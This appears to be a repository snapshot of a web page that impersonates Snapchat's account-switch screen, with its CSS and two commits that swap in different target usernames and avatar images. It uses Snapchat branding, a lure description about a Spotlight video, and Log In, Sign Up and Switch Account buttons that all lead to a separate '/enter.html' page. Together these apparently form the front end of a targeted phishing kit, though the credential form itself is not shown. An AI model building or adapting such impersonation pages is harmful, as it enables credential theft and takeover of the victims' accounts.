
==== Acconts.html @ c186ff59 "v1" ====
<!-- it is first loader  page  -->

<!DOCTYPE html>

<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0 user-scalable=no">

  <link rel="shortcut icon" href="img/faviconV2.png">
  <meta name="description" content="Watch this amazing video on Snapchat Spotlight!">

  <title>Snapchat • Account</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="/css/accounts.css">
</head>
<body>
  <!-- Loading Screen -->
  <div class="loader-overlay" id="loading">
    <div class="container-loader">
      <div id="circle-rotation" class="circle"></div>
      <div id="circle-2-rotation" class="circle-2"></div>
    </div>
  </div>

  <!-- Snapchat Logo -->
  <div class="logo">
    <img src="img/icon.svg" alt="Snapchat Logo">
  </div>

  <div class="container">
    <div class="avatar-container">
      <div class="avatar">
        <img src="img/avatar.png" alt="User Avatar">
      </div>
    </div>

    <div class="username">jhanak_2024</div>
    <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
      <div class="remove-account">Remove account</div>
    </a>
  </div>

  <button class="login-btn" onclick="window.location.href='/enter.html';">Log In</button>

  <div class="button-container">
    <div class="button" onclick="window.location.href='/enter.html';">Sign Up</div>
    <div class="button" onclick="window.location.href='/enter.html';">Switch Account</div>
  </div>

<script src="/js/account.js"></script>
</body>
</html>
---- css/accounts.css ----
/* General Reset */
  * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
    outline: none !important;
  }

  /* Disable caret globally */
  body {
    caret-color: transparent;
    font-family: 'Poppins', sans-serif;
    background-color: #FFFC00;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100vh;
    text-align: center;
  }

  /* Loading Screen Styling */
  .loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.926);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.5s ease, visibility 0.5s ease;
  }

  /* Hide the loader with smooth transition */
  .loaded .loader-overlay {
    opacity: 0;
    visibility: hidden;
  }

  .container-loader {
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .circle {
    position: absolute;
    border-radius: 50px;
  }

  #circle-rotation {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin 1s linear infinite;
  }

  #circle-2-rotation {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 3px solid gray;
    border-bottom-color: transparent;
    animation: spin2 0.95s linear infinite;
  }

  @keyframes spin {
    from {
      transform: rotate(0deg);
    }
    to {
      transform: rotate(360deg);
    }
  }

  @keyframes spin2 {
    from {
      transform: rotate(360deg);
    }
    to {
      transform: rotate(0deg);
    }
  }

  /* Main Container */
  .container {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .logo img {
    width: 50px;
    margin-top: 20px;
  }

  .avatar-container {
    margin-bottom: 20px;
  }

  .avatar {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    border: 4px solid #FFFC00;
    background-color: #FFFC00;
  }

  .avatar img {
    width: 100%;
    height: 100%;
    object-fit:cover;
  }

  .username {
    margin-top: -10px;
    font-size: 15px;
    font-weight: 600;
    color: black;
  }

  .remove-account {
    font-size: 12px;
    color: #00A6FF;
    margin-top: 10px;
    margin-bottom: 40px;
    cursor: pointer;
    font-weight: 600;
  }

  .login-btn {
    background-color: #00A6FF;
    color: white;
    border: none;
    font-size: 16px;
    width: 175px;
    padding: 12px 0;
    border-radius: 25px;
    margin-bottom: 20px; /* Adjust for spacing above fixed buttons */
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2); /* Shadow effect */
  }

  .login-btn:hover {
    background-color: #008ed6;
  }

  .button-container {
    display: flex;
    width: 100%;
    
    bottom: 0;
    margin-top: 20px;
  }

  .button {
    flex: 1;
    height: 50px;
    font-size: 16px;
    text-align: center;
    line-height: 50px;
    background-color: transparent;
    font-weight: 600;
    cursor: pointer;
  }

  .button:nth-child(2) {
    border-left: 2px solid #dfdb00;
  }

  .button:active {
    opacity: 0.8;
  }

  a {
    text-decoration: none;
  }

  /* Responsive adjustments for smaller screens */
  @media (max-width: 768px) {
    .login-btn {
      margin-bottom: 20px; /* Adjust spacing for smaller screens */
    }
  }

==== commit b146d17b: "vs" ====
--- a/Acconts.html
+++ b/Acconts.html
@@ -31,11 +31,11 @@
   <div class="container">
     <div class="avatar-container">
       <div class="avatar">
-        <img src="img/avatar.png" alt="User Avatar">
+        <img src="img/avtar.png" alt="User Avatar">
       </div>
     </div>
 
-    <div class="username">jhanak_2024</div>
+    <div class="username">siddhi9133</div>
     <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
       <div class="remove-account">Remove account</div>
     </a>

==== commit cd441ed0: "vp" ====
--- a/Acconts.html
+++ b/Acconts.html
@@ -31,11 +31,11 @@
   <div class="container">
     <div class="avatar-container">
       <div class="avatar">
-        <img src="img/avtar.png" alt="User Avatar">
+        <img src="img/avatar.png" alt="User Avatar">
       </div>
     </div>
 
-    <div class="username">siddhi9133</div>
+    <div class="username">jhanak_2024</div>
     <a href="https://help.snapchat.com/hc/en-us/articles/7012328360596-How-do-I-deactivate-or-delete-my-Snapchat-account">
       <div class="remove-account">Remove account</div>
     </a>
